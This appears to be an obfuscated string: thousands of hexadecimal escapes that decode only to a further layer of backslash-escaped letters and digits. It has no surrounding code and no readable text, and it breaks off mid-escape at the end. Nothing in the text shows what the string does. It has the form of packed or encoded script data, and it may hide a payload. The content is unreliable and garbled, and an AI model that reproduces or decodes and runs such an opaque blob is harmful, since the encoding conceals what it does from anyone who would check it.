\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5